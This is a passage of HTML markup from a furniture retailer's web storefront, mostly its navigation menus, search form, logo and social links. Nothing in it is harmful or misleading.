  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lamps" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LAMPS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/floor-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Floor Lamps
                                  </a></li><li><a href="/pt/collections/table-lamps-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Table Lamps
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        STYLES
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-styles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            STYLES
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/mid-century-modern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mid Century Modern
                                  </a></li><li><a href="/pt/collections/mad-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mad Men
                                  </a></li><li><a href="/pt/collections/scandinavian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Scandinavian
                                  </a></li><li><a href="/pt/collections/contemporary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Contemporary
                                  </a></li><li><a href="/pt/collections/industrial" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Industrial
                                  </a></li><li><a href="/pt/collections/rustic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rustic
                                  </a></li><li><a href="/pt/collections/vintage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vintage
                                  </a></li><li><a href="/pt/collections/transitional" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Transitional
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OFFICE
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-office" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OFFICE
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/office-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Chairs
                                  </a></li><li><a href="/pt/collections/office-desks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Desks
                                  </a></li><li><a href="/pt/collections/video-gaming-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Video Gaming Chairs
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OUTDOOR
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outdoor" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OUTDOOR
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/outdoor-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Chairs
                                  </a></li><li><a href="/pt/collections/outdoor-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Tables
                                  </a></li><li><a href="/pt/collections/outdoor-sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Sofas
                                  </a></li><li><a href="/pt/collections/outdoor-daybeds-loungers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Daybeds &amp; Loungers
                                  </a></li><li><a href="/pt/collections/outdoor-bar-dining" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Bar &amp; Dining
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pt/pages/about-us-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ABOUT US
                    </a></li><li><a href="/pt/pages/contactus" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CONTACT US
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/pt/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Fazer login</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://pinterest.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/emfurniture" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Pesquisar">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Pesquisar">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Carregando..."><form action="/pt/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Pesquisar"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Pesquisar</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Limpar termo de pesquisa">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Pesquisar">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Fechar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://emfurn.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 29.6%"
            
          ><img src="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500" alt="EMFURN" srcset="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=50 50w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=100 100w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=150 150w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=200 200w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=250 250w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=300 300w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=400 400w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500 500w" width="180" height="53.28" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIVING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SEATING</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/pt/collections/mid-century-modern-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mid Century Modern Chairs
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/eames-style-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Eames Style Chairs
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/accent-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Accent Chairs
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/lounge-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lounge Chairs
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/ottomans" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ottomans
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stools
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>STORAGE</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/pt/collections/sideboards-tv-stands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sideboards &amp; TV Stands
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/shoe-cabinets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shoe Cabinets
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/shelves" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shelves
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SOFAS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/pt/collections/sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sofas
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/loveseats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Loveseats
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/benches-daybeds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Benches &amp; Daybeds
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>TABLES &amp; ACCENTS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/pt/collections/coffee-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coffee Tables
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/console-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Console Tables
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/mirrors" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/emoji-pillows" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Emoji Pillows
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/rugs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Rugs
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>DINING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/dining-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Chairs
                                </a></li><li><a href="/pt/collections/dining-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Tables
                                </a></li><li><a href="/pt/collections/dining-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Sets
                                </a></li><li><a href="/pt/collections/dining-buffets-servers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Buffets &amp; Servers
                                </a></li><li><a href="/pt/collections/dining-benches" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Benches
                                </a></li><li><a href="/pt/collections/bar-carts-serving-carts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Carts &amp; Serving Carts
                                </a></li><li><a href="/pt/collections/bar-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Stools
                                </a></li><li><a href="/pt/collections/counter-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Counter Stools
                                </a></li><li><a href="/pt/collections/bar-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Tables
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>BEDROOM</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/bed-frames" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bed Frames
                                </a></li><li><a href="/pt/collections/headboards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Headboards
                                </a></li><li><a href="/pt/collections/mattresses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mattresses
                                </a></li><li><a href="/pt/collections/bedroom-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bedroom Sets
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>CASE GOODS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/pt/collections/chests" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chests
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/dressers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dressers
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/nightstands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nightstands
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
